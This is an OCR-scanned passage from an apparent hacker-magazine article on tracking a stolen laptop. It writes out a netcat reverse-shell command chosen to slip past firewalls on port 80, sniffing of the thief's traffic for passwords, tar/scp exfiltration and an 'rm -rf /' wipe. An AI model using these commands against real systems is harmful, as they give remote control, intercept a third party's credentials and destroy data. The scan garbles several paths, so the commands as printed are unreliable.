 tracker page to be the dynamic script that tracks
IP addresses.
Fun With Thieves
We all know the hacker ethic that prevents
us from listening to and messing with other peo­
ple's computers. B ut if a thief takes your com­
puter, it is a free target with the advantage of
knowing all the passwords to the main accounts
on the computer and having root access. So let
me list a couple of fun things that one could do.
Where Is Your Computer?
Even if you only choose to use the simple
beacon, you can track some more interesting in­
formation, like your laptop's geographical loca­
tion. You could integrate NetGeo into your
tracking script using a class like netgeoclass
(http://www.phpclasses.orglbrowse/package/
....S I 4.html). Or, you can just go to http://www
.....whois.sc/ 1 92. 1 68. 1 . 1 (of course replacing the
IP with the thiefs IP) and that site will tell you
the geographic location of that IP address. Geo­
graphic locators based on IP addresses are not
always perfect. For example, NetGeo thinks
that I live a thousand miles away from my ac­
tual location. But a lot of the times it is correct.
At the very least, it will tell you who is in con­
trol of that class of IP addresses, giving you a
phone number and email address of someone
that would have more specific information.
Reverse Telnet
Most people don't run an SSH server from
their laptops, but even if you did, what if the
thief is smart enough to be behind a firewall?
Netcat (http://www.atstake.comlresearchltools/
....network_utilities/) is a very versatile network
utility that can help you connect with a root
shell that even a strict firewall couldn't protect
against. I learned the following information
from O'Reilly's OnLamp.com (http://www.
....onlamp.com/pub/a/onlamp/2003/0S/29/
....netcat.html). Unfortunately for our purposes,
the version bundled with Mac OS 1 0.3 was not
built with an option that enables reverse telnet.
So on your laptop, download Netcat and edit the
Make/lie to contain a new line:
DFLAGS � -DGAPING_SECURITY_HOLE
Then type "make generic; sudo mv nc
/usrllocallbin".
Now on whatever computer you happen to
be on, make sure that you don't have a web
server running and type "nc -vv -I -p 80". Then
edit the command file on somesite.com for the
tracker script (command.txt in my example
code) to contain the command "/usrllocallbin/nc
1 92. 1 68. 1 . 1 80 -e Ibinlbash" where 1 92. 1 68. 1 . 1
is the current external IP address of the com-
puter you are on. Your computer must be one
that is directly connected to the Internet, not go­
ing through a firewall and definitely not
NATed. This is because you are setting up a
server on your computer that your laptop is then
going to connect to and offer a bash shell. Wait
for the confirmation email and viola, you now
have a root shell into your computer. The reason
we use port 80 is because not even the strictest
firewall is ever going to block access to port 80
because it is used for web traffic.
Packet Sniffing
All Mac OS X computer have tcpdump on
them. You can glean a lot of information (web­
sites, usernames, passwords, etc.) from this pro­
gram. If you happen to have installed a
higher-level packet sniffer like Ethercap
(http://ettercap.sf.netl or through Fink, http://
....fink.sf.netl) installed, the process of sifting
through packets is simplified. I don't know the
law very well, but if you want to be sure that
this is OK to do and that the thief won't win a
lawsuit against you later for sniffing his Internet
traffic from your computer (a surprisingly likely
scenario), create a desktop picture for your
guest account (the only one the thief has access
to) that has something to the effect of:
"All information passed through this com­
puter may be monitored by its owner."
Worst Case Scenario
Let's say you have talked to all the authori­
ties, you know this guy's name, you know
where he lives, but nobody will help you re­
trieve your computer. As long as your computer
is insured, you have nothing to lose. After re­
verse telnetting into your computer, you can tar
all your user information ("tar cfz /tmp/data.tgz
/Users/myusername"). Then, from your laptop,
scp it to your new computer ("scp /tmp/data.tgz
1 92. 1 68. 1 . 1 :") and leave the thief with nothing
using the dreaded remove everything on the
computer command (rm -rf I). Not being able to
boot your computer from a CD, and not having
a single file left on your laptop, the thief now
has a very expensive piece of garbage, and
thanks to your insurance company and Steve
Jobs, you have a bright new shiny laptop and,
most importantly, all of your old personal infor­
mation.
Conclusion
Now that I have protected my investment, I
feel free to take my laptop wherever I go. Hope­
fully, none of you will ever have to use the in­
formation here. But if you do, I hope you feel
protected too.
P a g e i! a ----------------------i! f:, a a fI a 9 a z i n e
 